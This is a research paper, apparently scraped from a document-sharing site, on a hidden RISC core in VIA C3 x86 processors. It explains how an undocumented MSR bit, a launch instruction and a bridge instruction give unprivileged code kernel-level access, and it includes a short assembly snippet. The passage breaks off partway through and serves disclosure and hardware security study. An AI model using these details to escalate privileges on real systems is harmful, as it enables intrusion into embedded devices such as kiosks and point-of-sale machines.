1 PROJECT : ROSENBRIDGE Hardware Backdoors in x86 CPUs Christopher Domas [email protected] July 27, 2018 Abstract—As the complexity of x86 processors grows unbounded, the realities of the hidden and unexpected behaviors of these chips become apparent. While micro-architectural vulnerabilities such as speculative execution side channels are unsettling, more powerful, unknown capabilities remain buried deeper still. Here, we finally demonstrate what everyone has long feared but never proven: there are hardware backdoors in some x86 processors, and they're buried deeper than we ever imagined possible. I. OVERVIEW ulnerabilities in software are now so common place that even the most serious and devastating exploits may receive barely a nod from the research community. The importance and magnitude of hardware vulnerabilities has only recently been fully accepted, but even these are slowly patched and forgotten. More alarming still are the rare backdoors in software, but, even in the worst-case firmware implementations, these are correctable. But any security researcher who digs deep enough inevitably wonders at the endgame, at the deepest possible level of compromise – are there hardware backdoors in the processor itself? While largely relegated to the realms of conspiracy theories and wild speculation, the possibility continues to grip us. Here, we demonstrate, for the first time ever, a hardware backdoor on an x86 processor. The backdoor offers ring 3 (userland) to ring 0 (kernel) privilege escalation, providing a well-hidden, devastating circumvention to the long-standing x86 ring privilege model, wherein untrusted code is effectively separated from the heart of the system. In offering a knowledgeable attacker direct, unrestricted access to the kernel from arbitrary unprivileged code, the backdoor negates decades of progress on hardware and software kernel security mechanisms; antivirus, address space protections, data execution prevention, code signing, control flow integrity, and kernel integrity checks provide no protections, and are immediately circumvented through the backdoor. The backdoor can be enabled or disabled through processor configuration bits, configured either during manufacturing or bootstrapping; it has been observed to be enabled by default on some platforms, requiring no prior access, configuration, or permissions by the attacker. To facilitate this and other deep processor exploration, the tools, techniques, code, and data developed under this research effort are open-sourced as project:rosenbridge [1]. In this paper, we use the term “x86” to broadly refer to processor designs derived from the 8086 architecture; this includes the older 32 bit versions of the architecture, as well as modern 64 bit versions of the architecture (sometimes referred to as x86-64, x64, or AMD64). II. TARGET Our research examines the VIA C3 family of x86 processors. VIA, behind Intel and AMD, is the third largest manufacturer of x86 processors; while their market share in desktop and laptop type systems has declined over the last decade, their chips continue to excel in embedded x86 designs and applications, including healthcare, industrial automation, point- of-sale, kiosk, ATM, gaming, digital signage, and media applications [2]. The VIA C3 is extremely popular in embedded designs, but is also found in a variety of desktop, laptop, and thin client computers. Specifically, the research described in this paper was performed against a Nehemiah core VIA C3, running in an HP T5520 thin client. The test setup ran a PXE booted Debian 6.0.10 (i386), using Linux kernel version 2.6.32. However, the results affect the processor itself – the specific computer, kernel, and operating system are largely irrelevant. The vulnerable system cited in section V is a Wyse 9455XL thin client, with a Samuel 2 core VIA C3 processor. The research target was selected based on information derived from a patent filed on some x86 technologies. US8341419 [3] makes a passing mention that: “Additionally, accessing some of the internal control registers can enable the user to bypass security mechanisms, e.g., allowing ring 0 access at ring 3. In addition, these control registers may reveal information that the processor designers wish to keep proprietary. For these reasons, the various x86 processor manufacturers have not publicly documented any description of the address or function of some control MSRs.” [3] Based on the patent owner (VIA) and time frame (2008), the VIA C3 processors were selected as the target of this research. We were unable to locate a VIA developer manual, such as those commonly offered by Intel and AMD, to gain any significant insights into the processor, so further research was based on testing, inferences from patent applications, and significant trial and error. While the details presented in this paper are specific to the Nehemiah core, they are believed to apply (with minor modifications) to all VIA C3 processors. Critically, we note that while the target processor is no longer used in modern computers, the security issues presented here remain a very real concern across the entire industry, and we propose the work as an invaluable case study for drastically advancing the state of the art in processor security research on V

Welcome message from author
This document is posted to help you gain knowledge. Please leave a comment to let me know what you think about it! Share it to your friends and learn new things together.
Transcript

1
P R O J E C T : R O S E N B R I D G E
Hardware Backdoors in x86 CPUs
Christopher Domas
July 27, 2018
Abstract—As the complexity of x86 processors grows
unbounded, the realities of the hidden and unexpected behaviors
of these chips become apparent. While micro-architectural
vulnerabilities such as speculative execution side channels are
unsettling, more powerful, unknown capabilities remain buried
deeper still. Here, we finally demonstrate what everyone has long
feared but never proven: there are hardware backdoors in some
x86 processors, and they're buried deeper than we ever imagined
possible.
I. OVERVIEW
ulnerabilities in software are now so common place that
even the most serious and devastating exploits may receive
barely a nod from the research community. The importance and
magnitude of hardware vulnerabilities has only recently been
fully accepted, but even these are slowly patched and forgotten.
More alarming still are the rare backdoors in software, but, even
in the worst-case firmware implementations, these are
correctable. But any security researcher who digs deep enough
inevitably wonders at the endgame, at the deepest possible level
of compromise – are there hardware backdoors in the
processor itself? While largely relegated to the realms of
conspiracy theories and wild speculation, the possibility
continues to grip us. Here, we demonstrate, for the first time
ever, a hardware backdoor on an x86 processor.
The backdoor offers ring 3 (userland) to ring 0 (kernel)
privilege escalation, providing a well-hidden, devastating
circumvention to the long-standing x86 ring privilege model,
wherein untrusted code is effectively separated from the heart
of the system. In offering a knowledgeable attacker direct,
unrestricted access to the kernel from arbitrary unprivileged
code, the backdoor negates decades of progress on hardware
and software kernel security mechanisms; antivirus, address
space protections, data execution prevention, code signing,
control flow integrity, and kernel integrity checks provide no
protections, and are immediately circumvented through the
backdoor. The backdoor can be enabled or disabled through
processor configuration bits, configured either during
manufacturing or bootstrapping; it has been observed to be
enabled by default on some platforms, requiring no prior access,
configuration, or permissions by the attacker.
To facilitate this and other deep processor exploration, the
tools, techniques, code, and data developed under this research
effort are open-sourced as project:rosenbridge [1].
In this paper, we use the term “x86” to broadly refer to
processor designs derived from the 8086 architecture; this
includes the older 32 bit versions of the architecture, as well as
modern 64 bit versions of the architecture (sometimes referred
to as x86-64, x64, or AMD64).
II. TARGET
Our research examines the VIA C3 family of x86 processors.
VIA, behind Intel and AMD, is the third largest manufacturer
of x86 processors; while their market share in desktop and
laptop type systems has declined over the last decade, their
chips continue to excel in embedded x86 designs and
applications, including healthcare, industrial automation, point-
of-sale, kiosk, ATM, gaming, digital signage, and media
applications [2]. The VIA C3 is extremely popular in
embedded designs, but is also found in a variety of desktop,
laptop, and thin client computers.
Specifically, the research described in this paper was
performed against a Nehemiah core VIA C3, running in an HP
T5520 thin client. The test setup ran a PXE booted Debian
6.0.10 (i386), using Linux kernel version 2.6.32. However, the
results affect the processor itself – the specific computer,
kernel, and operating system are largely irrelevant. The
vulnerable system cited in section V is a Wyse 9455XL thin
client, with a Samuel 2 core VIA C3 processor.
The research target was selected based on information
derived from a patent filed on some x86 technologies.
US8341419 [3] makes a passing mention that:
“Additionally, accessing some of the internal control
registers can enable the user to bypass security
mechanisms, e.g., allowing ring 0 access at ring 3. In
addition, these control registers may reveal
information that the processor designers wish to keep
proprietary. For these reasons, the various x86
processor manufacturers have not publicly
documented any description of the address or function
of some control MSRs.” [3]
Based on the patent owner (VIA) and time frame (2008), the
VIA C3 processors were selected as the target of this research.
We were unable to locate a VIA developer manual, such as
those commonly offered by Intel and AMD, to gain any
significant insights into the processor, so further research was
based on testing, inferences from patent applications, and
significant trial and error. While the details presented in this
paper are specific to the Nehemiah core, they are believed to
apply (with minor modifications) to all VIA C3 processors.
Critically, we note that while the target processor is no longer
used in modern computers, the security issues presented here
remain a very real concern across the entire industry, and we
propose the work as an invaluable case study for drastically
advancing the state of the art in processor security research on
V
2
modern systems. We discuss the wider implications of this in
section IX.

III. BACKDOOR ARCHITECTURE
As discussed in the previous section, patent US20100235645
strongly hints at what would commonly be understood as a
processor backdoor: “internal control registers can enable the
user to bypass security mechanisms, e.g., allowing ring 0 access
at ring 3”. To begin exploring this possibility, we examined
other x86 patents to piece together what such a backdoor might
look like. Based on patent time frames, owners, authors, and
terminology, we concluded that VIA was embedding a non-x86
core into their C3 x86 CPUs, and that this alternate core could
be activated through special instructions, which would then
allow it to circumvent processor security mechanisms. While
this is vaguely reminiscent of the better-known Intel
Management Engine (ME) and AMD Platform Security
Processor (PSP), the VIA embedded core appeared to be much
more tightly coupled with the x86 core, and we were unable to
find any public documentation on such a feature, making it
more hidden than ME or PSP. Because of this, we called this
non-x86 core the deeply embedded core (DEC).
Patent US8880851 [4] provided the high-level insight into
the design of the DEC. From this, we surmise that the DEC is
not an entirely separate core, but rather shares significant
segments of the pipeline and other architectural facilities with
the x86 core.
Figure 1. Patent US8880851 discusses how multiple architectures can largely
share an execution pipeline; in the proposed implementation, only the
instruction translators (shaded) require significantly differing implementations
[4].
Because the DEC shares most of the microarchitecture with
the x86 core, its footprint, in both circuitry and exposure, is
much smaller than possible with most coprocessors. Combined
with the lack of a datasheet or any public information on the
core (excluding vague inferences derived from patents), this
made revealing and interacting with the secret core much more
challenging than evaluating, for example, ME or PSP.
Patents suggest that the deeply embedded core is a RISC
processor [4] [5] [6], which shares some components of its
execution pipeline with the x86 core, with the pipeline likely
diverging after the fetch phase (Figure 2). The RISC and x86
cores have at least a partially shared register file [7] [8] [9].
Figure 2. Patent US9043580 suggests the execution pipeline may split after the
instruction fetch phase. [7]
The processor uses a global configuration register, exposed
to the x86 core as a model specific register (MSR), to activate
the RISC core [4]. Once the RISC core is active, a RISC
instruction sequence is started with an x86 launch instruction,
a new instruction added to the x86 instruction set [4].
With its integrated execution pipeline and shared register file,
the design of the deeply embedded core makes it both stealthier
and more powerful than other known coprocessors, like Intel
ME and AMD PSP. Other coprocessors, with their ability to
modify protected memory, have been colloquially called a ‘ring
-3’ layer of privilege, surpassing the abilities of the kernel,
hypervisor, and system management mode. While the idea of
continuously deeper rings on x86 has become almost farcical,
we (somewhat tongue-in-cheek) propose that the deeply
embedded core acts as a sort of ring -4 on x86, the deepest layer
yet discovered.
If the assumptions about the design and power of the deeply
embedded core are correct, the core could be used as a sort of
backdoor on the processor, able to surreptitiously circumvent
all of the most critical processor security checks; we call this
backdoor rosenbridge.
IV. REGISTER ANALYSIS
A means of enabling the theoretical rosenbridge backdoor is
necessary, and a variety of patents may provide clues on how to
do so. The previously cited patent US8341419 [3] suggests that

3
model specific registers might be used to circumvent the x86
ring privilege protections, while patent US8880851 [4]
describes a system wherein a model specific register can be
used to activate a new instruction in x86, enabling an alternate
core in the processor. With these hints together, we set out to
find a bit in a model specific register that activates a new x86
instruction, which enables a new core, potentially leading us
towards backdoor hardware privilege escalation. Here, we
adopt the patent terminology of global configuration register
and launch instruction for these secretive features.
The model specific registers (MSRs) in x86 are a wide range
of 64-bit control registers; their applications are extremely
varied, but are commonly used for debugging, performance
monitoring, cache configuration, and toggling various
processor features. MSRs are accessible only to ring 0 code.
Unlike the x86 general- and special-purpose registers, MSRs
are not addressed by name, but rather by number. Valid MSR
numbers range from 0 to 0xffffffff.
As patent US8341419 [3] notes, because of their extreme
power and potential for misconfiguration, “…the various x86
processor manufacturers have not publicly documented any
description of the address or function of some control MSRs.”
It is entirely common for specific bits in documented MSRs to
be elided from public processor documentation, or for select
MSRs to be hidden from record entirely (Figure 3).
Figure 3. Undocumented bits in the IA32_EFER control MSR. [10]
Certainly, often the undocumented bits are simply not
implemented, and reserved for future use. However, it is not at
all uncommon to find undocumented bits that have observable
impacts on the processor.
In approaching the MSRs, it is first necessary to determine
which MSRs are implemented by the processor, versus which
MSRs are documented by the manufacturer. It is possible to
check if an MSR exists on the processor through a fault analysis
technique, by loading the expected MSR number into the ecx
register, and issuing a rdmsr instruction. If the instruction
throws a #GP(0) exception, we infer that the MSR is not
implemented. However, if the rdmsr instruction successfully
completes, the MSR is implemented, even if it does not appear
in the processor’s documentation.
In the case of the target C3 processor, we were unable to
locate a developer manual, such as those commonly offered by
Intel and AMD, to gain insight into the MSRs. Some common
MSRs are architectural and tend to be the same across
manufacturers (for example, the time stamp counter is
consistently MSR 0x10 across Intel, AMD, and VIA), but such
inferences only hold for a small handful of MSRs.
Unfortunately, in applying MSR fault analysis to the C3, 1300
implemented MSRs are identified; heuristics on architectural
MSRs can only account for approximately a dozen of these.
In order to make an analysis of the undocumented MSR bits
feasible, we propose a side-channel attack against the x86
MSRs, in order to reduce the MSR search space. In this attack,
a rdmsr instruction is used to access a model specific register.
On either side of the rdmsr, rdtsc instructions are used to
determine the rdmsr access time. The measurement is repeated
for all 0x100000000 possible MSRs (Figure 4). We
implement and open source the MSR timing analysis code as
the separate project:nightshyft [11], which is further discussed
in section IX, as well as in the project’s corresponding research
paper [12].
Figure 4. A side-channel attack is used to down-select the C3 MSRs. Access times (in cycles) for the model specific registers on the C3 are plotted against
MSR addresses. Of 4 billion possible registers, 1300 are observed to be
implemented.
We observe that functionally different MSRs will, in general,
have different access times, because the microcode backing
each MSR is entirely different; for example, it will take a
different amount of time to access the time stamp counter MSR,
compared to accessing a thermal sensor MSR. On the other
hand, functionally equivalent MSRs will have approximately
the same access times, because the microcode backing each
MSR is roughly equivalent; for example, accessing
MTRR_PHYSBASE0 is expected to take just as long as accessing
MTRR_PHYSBASE1. Using this approach, we can differentiate
between “like” and “unlike” MSRs by comparing register
access times. It is, of course, possible for two unique MSRs to
happen to have the same access times, so we define “like”
registers as those whose adjacent registers have equal or
otherwise functionally related access times, such as a range of
ascending-access-time registers, or a range of registers whose
access times alternate between two values (Figure 5). These
patterns of access times in adjacent registers reveal the closely
related families of MSRs on a processor.
We speculate that it is highly unlikely for there to be
multiple, functionally equivalent or similar versions of the
global configuration register. Instead, this register is expected

4
to be entirely unique, based on its assumed properties. We
therefore eliminate MSRs which can be identified as belonging
to a functional family, to focus exclusively on the functionally
unique MSRs.
Figure 5. The 1300 implemented MSRs are down-selected by removing closely
related MSRs, such as the ascending patterns around 145h and 26bh, the
oscillating timings at 207h, as well as the consistent ‘baseline’ extending from
0 to 500h. This process leaves 43 functionally unique MSRs.
Using this approach, we identify 43 functionally unique
MSRs, from the 1300 implemented MSRs on the VIA C3
processor – a far more tractable number for analysis.
With candidate MSRs identified for the global configuration
register, we next set out to enable the deeply embedded core.
Following the patent literature, we seek an MSR bit that enables
a new x86 instruction (the launch instruction), which may in
turn activate the DEC. To resolve which of the candidate MSRs
is the global configuration register and simultaneously identify
the hidden launch instruction, we apply the sandsifter processor
fuzzing tool. Sandsifter is able to reliably expose
undocumented instructions in x86, but takes approximately one
day to complete an instruction scan on the C3. With 43 unique
MSRs, and 64 bits per MSR, there are 2752 bits to check (fewer,
when discounting bits that are already enabled); toggling bits
one by one and completing a scan after each is not feasible.
To overcome this, we toggled each of the candidate MSR bits
one by one, without running a sandsifter scan between them. In
many cases, toggling an undocumented MSR bit will result in
general protection exceptions, kernel panics, system instability,
system reset, or a total processor lock. Whenever a bit had these
(or other) visible side effects, it was ruled out as a candidate.
Using a hardware system reset tool, we automated the
activation of the candidate MSR bits, automatically resetting
the target system whenever toggling a bit caused an error. Over
the course of a week, and hundreds of automated reboots, we
identified which of the 2752 bits could be toggled without
visible side effects (Figure 6).
Figure 6. System for automatically determining the MSR bits which can be
safely activated on the target.
At this point, sandsifter was used to audit the processor for
any new instructions. Its scan, which encompassed over
100,000,000 instructions, revealed exactly one new,
unexpected instruction on the processor: 0f3f (Figure 7). We
were unable to find any reference to this instruction in any
processor documentation, from any vendor. This, presumably,
is the launch instruction hinted at in VIA patents. Observing
the instruction with GDB, with some trial and error, it was
determined that the launch instruction is effectively a jmp %eax
instruction; that is, it branches to the address held in the eax
register.
Figure 7. With the MSR bits active, the sandsifter fuzzer is used to expose the launch instruction. In addition to the existence of the new instruction,
sandsifter also detects that an instruction trap is being lost when the instruction executes; this causes subsequent instructions to appear as part of the 0f3f
launch instruction, which causes sandsifter to record multiple instances of the
instruction.
With the launch instruction identified, it is no longer
necessary to perform full instruction scans to test each MSR bit,
allowing the MSR bits to be quickly searched. Activating each
candidate MSR bit one by one, then attempting to execute
0f3f, quickly revealed that MSR 1107h, bit 0 activates the
launch instruction on the C3 processor; MSR 1107h is therefore
┌ s │ (unk) 0f3eb5a8000000000000000000000000 0 a │ (unk) 0f3eb72d000000000000000000000000 5 n │ (unk) 0f3eb8e5000000000000000000000000 : d │ (unk) 0f3eb948000000000000000000000000 1 │ (unk) 0f3eb9b6000000000000000000000000 9 v: 1 │ (unk) 0f3eba25000000000000000000000000 : l: 8 │ (unk) 0f3eba98000000000000000000000000 5 s: 5 │ (unk) 0f3ebb05000000000000000000000000 2 c: 2 │ (unk) 0f3ebc4c000000000000000000000000 . │ (unk) 0f3ebe5b000000000000000000000000 3 s │ (unk) 0f3ef500000000000000000000000000 8 i │ (unk) 0f3f0405180000000000000000000000 f │ (unk) 0f3f0405430000000000000000000000 t │ (unk) 0f3f0405680000000000000000000000 e │ (unk) 0f3f0405930000000000000000000000 r │ (unk) 0f3f0405b90000000000000000000000 └ # 73,743 2988/s # 206 ┌ │ 0f3f0405c40000000000000000000000 │ 0f3f0405c30000000000000000000000 │ 0f3f0405c20000000000000000000000 │ 0f3f0405c10000000000000000000000 │ 0f3f0405c00000000000000000000000 │ 0f3f0405bf0000000000000000000000 │ 0f3f0405be0000000000000000000000 └
Target
Relay
Switch
Master

5
determined to be the global configuration register. Because we
anticipate bit 0 will allow circumventing privilege protections
for unfettered control of the processor, we call this the god mode
bit.
IV. THE X86 BRIDGE
With the god mode bit discovered, and the launch instruction
identified, it is next necessary to determine how to execute
instructions on the RISC core. From the patent literature [4], it
would appear that after the launch instruction, subsequent
instructions are sent to a separate RISC pipeline as they are
fetched (Figure 8).
Figure 8. A potential implementation of a “dual” instruction set architecture, as described in patent US8880851, suggests separate decoders (shaded) for the
x86 and RISC pathways in the execution unit [4].
However, in examining the target processor, this appeared to
not be the case. Activating the god mode bit, and executing the
launch instruction, the processor appeared to simply continue
executing x86 instructions. After significant trial, error, and
revisions, we theorized that rather than directly switching
between decoders, the launch instruction might modify
functionality within the x86 decoder, such that the x86 decoder
would perform a first decode pass, and then send parts of the
decoded instruction to a second RISC decoder. In this
implementation, the pipeline does not split right after the
instruction fetch phase as shown in patents, but rather forks
within the x86 decoder. The launch instruction, rather than
switching between x86 and RISC decoders, instead activates
the new RISC pathways within the x86 decoder (Figure 9).
Figure 9. A potential implementation of a dual execution pipeline. A pre-decoder first decomposes an x86 instruction into its constituents. If the
processor is in RISC mode, and if the opcode and modr/m bytes match expected
values, then the immediate value is passed to the RISC decoder; otherwise, the
instruction components are passed to the x86 decoder.
In this implementation, an instruction is fetched from the
instruction cache, and passed to an x86 pre-decoder. The pre-
decoder breaks the instruction apart into its constituents: prefix,
opcode, modr/m, scale-index-base, displacement, and
immediate bytes. At this point, a check is performed: if the
processor is in RISC mode (that is, if the launch instruction was
just executed), and the instruction uses a 32-bit immediate
value, and the remaining constituents match architecturally
defined values, then the 32-bit immediate is passed to the RISC
decoder; otherwise, the constituents are passed to the x86
decoder.
In this implementation, it becomes necessary to determine
which x86 instruction is used to dispatch 32-bit immediate
values to the RISC core. Since this instruction joins the two
cores, we call it the bridge instruction. For example, it could
be that the bridge instruction is mov eax,xxxxxxxx, where
xxxxxxxx is a 32-bit immediate value that will be sent to the
RISC core if the RISC core is active.
To determine the bridge instruction, it is sufficient to detect
that a RISC instruction has been executed. Since we do not
know the RISC instruction format, it is necessary to be able to
observe this from the x86 core. While there are several ways to
do this, the simplest, in practice, is found in the premise of the
research: if the RISC core really provides a privilege
circumvention mechanism, then some RISC instruction,
executed in ring 3, should be able to corrupt the system (for
example, by writing invalid values to a control register or kernel
memory). These corruptions can be detected in the form of a
processor lock, kernel panic, or system reset. Since an
unprivileged x86 instruction should never normally be capable
of causing a processor lock, kernel panic, or system reset, if we
observe one of these behaviors when executing an unprivileged
opcode modr/m imm32 imm32 imm32 imm32
x86 Decoder
RISC mode?
RISC Decoder
Pre-decoder
Instruction Cache
No Yes
opcode modr/m imm32 imm32 imm32 imm32 imm32 imm32 imm32 imm32

6
x86 instruction, then it must be a bridge instruction. That is, it
must have triggered the execution of a RISC instruction that in
turn corrupted the system state.
With this approach, finding the bridge instruction can be
accomplished through random processor fuzzing using the
sandsifter tool. First, the god mode bit is set. Then, sandsifter
generates a random x86 instruction. The launch instruction is
expected, followed by the random x86 instruction. This process
is repeated indefinitely. When the right combination of the x86
wrapper instruction and a corrupt RISC instruction are found,
the processor locks, the kernel panics, or the system resets.
When this behavior is observed, the last instruction generated
is determined to be the bridge instruction, and its 32-bit
immediate value the corrupting RISC instruction.
Using this approach, the bridge instruction was determined
to be bound %eax,0x00000000(,%eax,1), where
0x00000000 is the 32-bit RISC instruction sent to the deeply
embedded core. The bridge instruction appeared to vary
depending on the specific microarchitecture of the target; the
bound bridge was observed on a VIA C3 Nehemiah core.
V. A DEEPLY EMBEDDED INSTRUCTION SET
With knowledge of how to execute instructions on the deeply
embedded core, it was necessary to next determine what to
execute. Initially, simple instructions from popular RISC
architectures, such as ARM, PowerPC, and MIPS were
attempted, in both big and little endian forms; for ARM, for
example, ADD R0,R0,#1 would be checked. The attempt is
significantly complicated by the fact that the RISC core likely
has a register file inaccessible to the x86 core; for example, for
the above instruction, there is no clear way to check whether the
attempted instruction executed as expected, because the r0
ARM register cannot be observed from the x86 core. Although
it was difficult to definitively match the instructions to a known
architecture, it was possible to rule out architectures. We
observed that many of the instructions sent to the deeply
embedded core caused a processor lock (one of the few visible
effects of the instructions). By executing simple, non-locking
instructions for candidate architectures – such as the ADD
R0,R0,#1 above – the selected architecture could be ruled out
if the processor locked. Using this approach, 30 different
architectures were ruled out for the deeply embedded core.
Unable to match the core to any known architecture, it was
necessary to reverse engineer the format of the instructions for
the deeply embedded core, which we called the deeply
embedded instruction set (DEIS).
To understand the format of these instructions, it is necessary
to execute a RISC instruction, and observe its results. However,
without knowledge of this specific RISC instruction set, it is not
possible to observe the results from the RISC core. Instead, we
took advantage of the fact that, according to the patent
literature, the x86 core and the RISC core should have a
partially shared register file (Figure 10). With this, it is possible
to observe some of the results of a RISC instruction from the
x86 core, which enabled deciphering the RISC instruction
format.
Figure 10. Patent US8880851 suggests the deeply embedded core shares a
register file with the x86 core. [4] While the DEC we examined did not
appear to be an ARM architecture, the shared register file allowed observing
the results of a DEIS instruction from the x86 core.
The approach is as follows. The RISC core is unlocked by
toggling the god mode bit; this is done using the msr loadable
kernel module. The remainder of the fuzzing is done in
userland. A system input state is generated. The system input
state comprises the processor register state (general purpose
registers, special purpose registers, and MMX registers), as well
as select buffers from the current userland process and kernel
memory. The state varies depending on the fuzzing task. For
resolving arithmetic instructions, a random state is used. For
resolving memory access instructions, processor registers are
set to point to either userland or kernel memory buffers. The
system state is loaded; processor registers are set, userland
buffers are populated, and kernel buffers are set using a
userland interface exposed by a custom loadable kernel module,
built to assist in fuzzing analysis. A RISC instruction to check
is generated. This may be created randomly, or intelligently
generated based on fuzzing goals. The RISC instruction is
wrapped in the x86 bridge instruction and executed on the
RISC core by preceding it with the launch instruction. The new
system output state is recorded, including GPRs, SPRs, and
MMX registers, as well as userland and kernel memory buffers.
This process (Figure 11) allows diffing the input state and
output state to resolve the effects of an unknown RISC
instruction.

7
Figure 11. A summary of the fuzzing process. The system input state is loaded
from memory. The launch instruction is executed, followed by a candidate
RISC instruction wrapped in the x86 bridge instruction. The system output state is recorded. A state diff uncovers the effects of the RISC instruction. In
addition to the GPRs shown, the complete fuzzer also captures changes to SPRs,
MMX registers, userland buffers, and kernel buffers.
When fuzzing the target processor to collect data about the
RISC instructions, a complication arises: because the RISC core
appears to have access to protected kernel memory and
registers, and because the format of the RISC instructions is
unknown, there is no way to prevent accidentally generating
and executing instructions that will corrupt the target system, in
the form of kernel panics, processor locks, and system reboots.
In practice, only around twenty arbitrary RISC instructions
could be executed before executing an instruction that corrupts
the system in an unrecoverable way. When this happens, it is
necessary to reboot the system to bring it back to a known good
state. However, the target systems, even after optimizations,
required two minutes to completely reboot. Some rough
estimates suggested that, at this rate, it would take months of
fuzzing to collect enough data to reverse engineer the RISC
instruction set.
To overcome this, the automation setup from Figure 6 was
enhanced. The system was expanded to support seven target
machines PXE booting from the master. Once booted, the
master assigns fuzzing tasks to an agent running on the target;
this allows the master to carefully coordinate the fuzzing
workload, and intelligently tasks machines with unexplored or
high priority segments of the instruction space. Each target’s
power switch is wired to a relay module, connected over USB
to the master. When the master is no longer receiving data from
a target, it assumes that the target has locked, crashed, reset, or
panicked, and forcefully resets the target by simulating holding
the power button using the relay. Both the master and targets
are hooked up to a monitor and keyboard through a KVM
switch, for fast debugging and analysis. Fuzzing results in the
form of state diffs are collected from each target and aggregated
on the master for offline analysis.
Figure 12. Overview of the processor fuzzing setup. A master system controls
an array of fuzzing targets, assigning coordinated fuzzing tasks to each target
as it boots. When a target stops responding, it is rebooted through the relay
module. Fuzzing results in the form of state diffs are collected by the master
for offline analysis.
Over the course of three weeks, we fuzzed the array of targets
and collected data from the test rig – 15 gigabytes of logs
comprising 2,301,295 state diffs, amassed over nearly 4,000
hours of compute time. A subset of this data is available at [1].
The test instructions were initially generated randomly to
obtain a large baseline dataset. In the initial round of fuzzing,
the vast majority of RISC instructions have no visible results,
because only a small fraction of the x86/RISC system state can
be recorded. To overcome this, a staged fuzzing approach was
used, where first round instructions with visible effects on the
system state were used as seed instructions in a second round of
fuzzing; random bit twiddles on the seeds were used to generate
the RISC instructions in the second round. This staged
approach improved observable instruction results by an order
of magnitude, greatly improving the completeness of the
dataset. Occasional manual intervention to fuzz specific ranges
around instructions of interest was used to complement the
results of the second stage fuzzing. A more sophisticated
system could dynamically identify the test cases that are
producing valuable results, and redirect fuzzing around these;
this could substantially reduce the compute time necessary to
decipher the target instruction set.
With a large corpus of state diffs, it is next necessary to
extract patterns from the diffs to identify patterns in the
instruction format. To automate this process, we designed a
tool called the collector, which checks a state diff for a variety
of common instruction effects, such as arithmetic operations
and memory accesses (Figure 13).
movl %[input_eax], %%eax movl %[input_ebx], %%ebx movl %[input_ecx], %%ecx movl %[input_edx], %%edx Load a pre-generated movl %[input_esi], %%esi system state from memory. movl %[input_edi], %%edi movl %[input_ebp], %%ebp movl %[input_esp], %%esp .byte 0x0f, 0x3f Execute the launch insn., followed by the x86 bridge bound %eax,0xa310075b(,%eax,1) containing the RISC insn. movl %%eax, %[output_eax] movl %%ebx, %[output_ebx] movl %%ecx, %[output_ecx] movl %%edx, %[output_edx] Save the new system state movl %%esi, %[output_esi] for offline analysis. movl %%edi, %[output_edi] movl %%ebp, %[output_ebp] movl %%esp, %[output_esp]
Target 1
Target 0
Target 2
Target 3
…
Relay Switch
Master
KVM
8
